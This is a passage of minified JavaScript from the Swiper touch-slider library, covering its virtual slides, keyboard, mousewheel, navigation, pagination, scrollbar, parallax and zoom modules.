n=0;n<t.length;n+=1)e.observer.attach(t[n])}e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(e=>{e.disconnect()}),this.observer.observers=[]}};var B={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){d.extend(this,{observer:{init:j.init.bind(this),attach:j.attach.bind(this),destroy:j.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const N={update(e){const t=this,{slidesPerView:n,slidesPerGroup:r,centeredSlides:a}=t.params,{addSlidesBefore:i,addSlidesAfter:o}=t.params.virtual,{from:s,to:l,slides:c,slidesGrid:u,renderSlide:p,offset:h}=t.virtual;t.updateActiveIndex();const m=t.activeIndex||0;let f,v,g;f=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",a?(v=Math.floor(n/2)+r+i,g=Math.floor(n/2)+r+o):(v=n+(r-1)+i,g=r+o);const y=Math.max((m||0)-g,0),b=Math.min((m||0)+v,c.length-1),w=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function S(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(d.extend(t.virtual,{from:y,to:b,offset:w,slidesGrid:t.slidesGrid}),s===y&&l===b&&!e)return t.slidesGrid!==u&&w!==h&&t.slides.css(f,w+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:w,from:y,to:b,slides:function(){const e=[];for(let t=y;t<=b;t+=1)e.push(c[t]);return e}()}),void S();const E=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(let d=s;d<=l;d+=1)(d<y||d>b)&&t.$wrapperEl.find(`.${t.params.slideClass}[data-swiper-slide-index="${d}"]`).remove();for(let d=0;d<c.length;d+=1)d>=y&&d<=b&&(void 0===l||e?C.push(d):(d>l&&C.push(d),d<s&&E.push(d)));C.forEach(e=>{t.$wrapperEl.append(p(c[e],e))}),E.sort((e,t)=>t-e).forEach(e=>{t.$wrapperEl.prepend(p(c[e],e))}),t.$wrapperEl.children(".swiper-slide").css(f,w+"px"),S()},renderSlide(e,t){const n=this,r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];const a=r.renderSlide?o(r.renderSlide.call(n,e,t)):o(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return a.attr("data-swiper-slide-index")||a.attr("data-swiper-slide-index",t),r.cache&&(n.virtual.cache[t]=a),a},appendSlide(e){const t=this;if("object"==typeof e&&"length"in e)for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.push(e[n]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide(e){const t=this,n=t.activeIndex;let r=n+1,a=1;if(Array.isArray(e)){for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.unshift(e[n]);r=n+e.length,a=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){const e=t.virtual.cache,n={};Object.keys(e).forEach(t=>{const r=e[t],i=r.attr("data-swiper-slide-index");i&&r.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=r}),t.virtual.cache=n}t.virtual.update(!0),t.slideTo(r,0)},removeSlide(e){const t=this;if(null==e)return;let n=t.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)t.virtual.slides.splice(e[r],1),t.params.virtual.cache&&delete t.virtual.cache[e[r]],e[r]<n&&(n-=1),n=Math.max(n,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<n&&(n-=1),n=Math.max(n,0);t.virtual.update(!0),t.slideTo(n,0)},removeAllSlides(){const e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}};var $={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){d.extend(this,{virtual:{update:N.update.bind(this),appendSlide:N.appendSlide.bind(this),prependSlide:N.prependSlide.bind(this),removeSlide:N.removeSlide.bind(this),removeAllSlides:N.removeAllSlides.bind(this),renderSlide:N.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const e=this;if(!e.params.virtual.enabled)return;e.classNames.push(e.params.containerModifierClass+"virtual");const t={watchSlidesProgress:!0};d.extend(e.params,t),d.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const H={handle(e){const t=this,{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const o=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===o||t.isVertical()&&40===o||34===o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===o||t.isVertical()&&38===o||33===o))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===o||34===o||37===o||39===o||38===o||40===o)){let e=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;const r=a.innerWidth,i=a.innerHeight,o=t.$el.offset();n&&(o.left-=t.$el[0].scrollLeft);const s=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let t=0;t<s.length;t+=1){const n=s[t];n[0]>=0&&n[0]<=r&&n[1]>=0&&n[1]<=i&&(e=!0)}if(!e)return}t.isHorizontal()?(33!==o&&34!==o&&37!==o&&39!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==o&&39!==o||n)&&(33!==o&&37!==o||!n)||t.slideNext(),(33!==o&&37!==o||n)&&(34!==o&&39!==o||!n)||t.slidePrev()):(33!==o&&34!==o&&38!==o&&40!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==o&&40!==o||t.slideNext(),33!==o&&38!==o||t.slidePrev()),t.emit("keyPress",o)}},enable(){this.keyboard.enabled||(o(r).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(o(r).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var z={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){d.extend(this,{keyboard:{enabled:!1,enable:H.enable.bind(this),disable:H.disable.bind(this),handle:H.handle.bind(this)}})},on:{init(){const e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy(){const e=this;e.keyboard.enabled&&e.keyboard.disable()}}};const R={lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:()=>a.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let e="onwheel"in r;if(!e){const t=r.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&r.implementation&&r.implementation.hasFeature&&!0!==r.implementation.hasFeature("","")&&(e=r.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize(e){let t=0,n=0,r=0,a=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,a=10*n,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=a,a=0),(r||a)&&e.deltaMode&&(1===e.deltaMode?(r*=40,a*=40):(r*=800,a*=800)),r&&!t&&(t=r<1?-1:1),a&&!n&&(n=a<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:a}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(e){let t=e;const n=this,r=n.params.mousewheel;n.params.cssMode&&t.preventDefault();let a=n.$el;if("container"!==n.params.mousewheel.eventsTarged&&(a=o(n.params.mousewheel.eventsTarged)),!n.mouseEntered&&!a[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let i=0;const s=n.rtlTranslate?-1:1,l=R.normalize(t);if(r.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;i=l.pixelX*s}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;i=l.pixelY}else i=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*s:-l.pixelY;if(0===i)return!0;if(r.invert&&(i=-i),n.params.freeMode){const e={time:d.now(),delta:Math.abs(i),direction:Math.sign(i)},{lastEventBeforeSnap:a}=n.mousewheel,o=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!o){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();let a=n.getTranslate()+i*r.sensitivity;const s=n.isBeginning,l=n.isEnd;if(a>=n.minTranslate()&&(a=n.minTranslate()),a<=n.maxTranslate()&&(a=n.maxTranslate()),n.setTransition(0),n.setTranslate(a),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!s&&n.isBeginning||!l&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;const t=n.mousewheel.recentWheelEvents;t.length>=15&&t.shift();const r=t.length?t[t.length-1]:void 0,a=t[0];if(t.push(e),r&&(e.delta>r.delta||e.direction!==r.direction))t.splice(0);else if(t.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const r=i>0?.8:.2;n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.mousewheel.timeout=d.nextTick(()=>{n.slideToClosest(n.params.speed,!0,void 0,r)},0)}n.mousewheel.timeout||(n.mousewheel.timeout=d.nextTick(()=>{n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(o||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),a===n.minTranslate()||a===n.maxTranslate())return!0}}else{const t={time:d.now(),delta:Math.abs(i),direction:Math.sign(i),raw:e},r=n.mousewheel.recentWheelEvents;r.length>=2&&r.shift();const a=r.length?r[r.length-1]:void 0;if(r.push(t),a?(t.direction!==a.direction||t.delta>a.delta)&&n.mousewheel.animateSlider(t):n.mousewheel.animateSlider(t),n.mousewheel.releaseScroll(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider(e){const t=this;return e.delta>=6&&d.now()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new a.Date).getTime(),!1)},releaseScroll(e){const t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};const U={update(){const e=this,t=e.params.navigation;if(e.params.loop)return;const{$nextEl:n,$prevEl:r}=e.navigation;r&&r.length>0&&(e.isBeginning?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(e.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))},onPrevClick(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const e=this,t=e.params.navigation;if(!t.nextEl&&!t.prevEl)return;let n,r;t.nextEl&&(n=o(t.nextEl),e.params.uniqueNavElements&&"string"==typeof t.nextEl&&n.length>1&&1===e.$el.find(t.nextEl).length&&(n=e.$el.find(t.nextEl))),t.prevEl&&(r=o(t.prevEl),e.params.uniqueNavElements&&"string"==typeof t.prevEl&&r.length>1&&1===e.$el.find(t.prevEl).length&&(r=e.$el.find(t.prevEl))),n&&n.length>0&&n.on("click",e.navigation.onNextClick),r&&r.length>0&&r.on("click",e.navigation.onPrevClick),d.extend(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:r,prevEl:r&&r[0]})},destroy(){const e=this,{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}};const W={update(){const e=this,t=e.rtl,n=e.params.pagination;if(!n.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,a=e.pagination.$el;let i;const s=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),i>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==e.params.paginationType&&(i=s+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const r=e.pagination.bullets;let s,l,d;if(n.dynamicBullets&&(e.pagination.bulletSize=r.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),s=i-e.pagination.dynamicBulletIndex,l=s+(Math.min(r.length,n.dynamicMainBullets)-1),d=(l+s)/2),r.removeClass(`${n.bulletActiveClass} ${n.bulletActiveClass}-next ${n.bulletActiveClass}-next-next ${n.bulletActiveClass}-prev ${n.bulletActiveClass}-prev-prev ${n.bulletActiveClass}-main`),a.length>1)r.each((e,t)=>{const r=o(t),a=r.index();a===i&&r.addClass(n.bulletActiveClass),n.dynamicBullets&&(a>=s&&a<=l&&r.addClass(n.bulletActiveClass+"-main"),a===s&&r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),a===l&&r.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{const t=r.eq(i),a=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=r.eq(s),i=r.eq(l);for(let e=s;e<=l;e+=1)r.eq(e).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(a>=r.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(n.bulletActiveClass+"-main");r.eq(r.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){const a=Math.min(r.length,n.dynamicMainBullets+4),i=(e.pagination.bulletSize*a-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,o=t?"right":"left";r.css(e.isHorizontal()?o:"top",i+"px")}}if("fraction"===n.type&&(a.find("."+n.currentClass).text(n.formatFractionCurrent(i+1)),a.find("."+n.totalClass).text(n.formatFractionTotal(s))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(i+1)/s;let o=1,l=1;"horizontal"===t?o=r:l=r,a.find("."+n.progressbarFillClass).transform(`translate3d(0,0,0) scaleX(${o}) scaleY(${l})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(a.html(n.renderCustom(e,i+1,s)),e.emit("paginationRender",e,a[0])):e.emit("paginationUpdate",e,a[0]),a[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)},render(){const e=this,t=e.params.pagination;if(!t.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let a="";if("bullets"===t.type){const i=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;for(let n=0;n<i;n+=1)t.renderBullet?a+=t.renderBullet.call(e,n,t.bulletClass):a+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(a),e.pagination.bullets=r.find("."+t.bulletClass)}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(a)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])},init(){const e=this,t=e.params.pagination;if(!t.el)return;let n=o(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,(function(t){t.preventDefault();let n=o(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),d.extend(e.pagination,{$el:n,el:n[0]}))},destroy(){const e=this.params.pagination;if(!e.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}};const V={setTranslate(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:r}=e,{dragSize:a,trackSize:i,$dragEl:o,$el:s}=t,l=e.params.scrollbar;let d=a,c=(i-a)*r;n?(c=-c,c>0?(d=a-c,c=0):-c+a>i&&(d=i+c)):c<0?(d=a+c,c=0):c+a>i&&(d=i-c),e.isHorizontal()?(o.transform(`translate3d(${c}px, 0, 0)`),o[0].style.width=d+"px"):(o.transform(`translate3d(0px, ${c}px, 0)`),o[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),s[0].style.opacity=1,e.scrollbar.timeout=setTimeout(()=>{s[0].style.opacity=0,s.transition(400)},1e3))},setTransition(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:r}=t;n[0].style.width="",n[0].style.height="";const a=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,i=e.size/e.virtualSize,o=i*(a/e.size);let s;s="auto"===e.params.scrollbar.dragSize?a*i:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=s+"px":n[0].style.height=s+"px",r[0].style.display=i>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),d.extend(t,{trackSize:a,divider:i,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)},getPointerPosition(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition(e){const{scrollbar:t,rtlTranslate:n}=this,{$el:r,dragSize:a,trackSize:i,dragStartPos:o}=t;let s;s=(t.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:a/2))/(i-a),s=Math.max(Math.min(s,1),0),n&&(s=1-s);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*s;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i,$dragEl:o}=r;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?r.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),o.transition(100),r.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),i.transition(0),n.hide&&i.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove(e){const{scrollbar:t,$wrapperEl:n}=this,{$el:r,$dragEl:a}=t;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),r.transition(0),a.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i}=r;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=d.nextTick(()=>{i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())},enableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.addEventListener(n.start,e.scrollbar.onDragStart,s),o.addEventListener(n.move,e.scrollbar.onDragMove,s),o.addEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.addEventListener(a.start,e.scrollbar.onDragStart,s),r.addEventListener(a.move,e.scrollbar.onDragMove,s),r.addEventListener(a.end,e.scrollbar.onDragEnd,l))},disableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.removeEventListener(n.start,e.scrollbar.onDragStart,s),o.removeEventListener(n.move,e.scrollbar.onDragMove,s),o.removeEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.removeEventListener(a.start,e.scrollbar.onDragStart,s),r.removeEventListener(a.move,e.scrollbar.onDragMove,s),r.removeEventListener(a.end,e.scrollbar.onDragEnd,l))},init(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,$el:n}=e,r=e.params.scrollbar;let a=o(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&a.length>1&&1===n.find(r.el).length&&(a=n.find(r.el));let i=a.find("."+e.params.scrollbar.dragClass);0===i.length&&(i=o(`<div class="${e.params.scrollbar.dragClass}"></div>`),a.append(i)),d.extend(t,{$el:a,el:a[0],$dragEl:i,dragEl:i[0]}),r.draggable&&t.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const Y={setTransform(e,t){const{rtl:n}=this,r=o(e),a=n?-1:1,i=r.attr("data-swiper-parallax")||"0";let s=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y");const d=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(s||l?(s=s||"0",l=l||"0"):this.isHorizontal()?(s=i,l="0"):(l=i,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*t*a+"%":s*t*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){const e=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=e}if(null==d)r.transform(`translate3d(${s}, ${l}, 0px)`);else{const e=d-(d-1)*(1-Math.abs(t));r.transform(`translate3d(${s}, ${l}, 0px) scale(${e})`)}},setTranslate(){const e=this,{$el:t,slides:n,progress:r,snapGrid:a}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,r)}),n.each((t,n)=>{let i=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(i+=Math.ceil(t/2)-r*(a.length-1)),i=Math.min(Math.max(i,-1),1),o(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,i)})})},setTransition(e=this.params.speed){const{$el:t}=this;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{const r=o(n);let a=parseInt(r.attr("data-swiper-parallax-duration"),10)||e;0===e&&(a=0),r.transition(a)})}};const G={getDistanceBetweenTouches(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY;return Math.sqrt((r-t)**2+(a-n)**2)},onGestureStart(e){const t=this,n=t.params.zoom,r=t.zoom,{gesture:a}=r;if(r.fakeGestureTouched=!1,r.fakeGestureMoved=!1,!c.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r.fakeGestureTouched=!0,a.scaleStart=G.getDistanceBetweenTouches(e)}a.$slideEl&&a.$slideEl.length||(a.$slideEl=o(e.target).closest("."+t.params.slideClass),0===a.$slideEl.length&&(a.$slideEl=t.slides.eq(t.activeIndex)),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+n.containerClass),a.maxRatio=a.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==a.$imageWrapEl.length)?(a.$imageEl.transition(0),t.zoom.isScaling=!0):a.$imageEl=void 0},onGestureChange(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,r.scaleMove=G.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=c.gestures?e.scale*n.currentScale:r.scaleMove/r.scaleStart*n.currentScale,n.scale>r.maxRatio&&(n.scale=r.maxRatio-1+(n.scale-r.maxRatio+1)**.5),n.scale<t.minRatio&&(n.scale=t.minRatio+1-(t.minRatio-n.scale+1)**.5),r.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`))},onGestureEnd(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!b.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,r.maxRatio),t.minRatio),r.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) scale(${n.scale})`),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(r.$slideEl=void 0))},onTouchStart(e){const 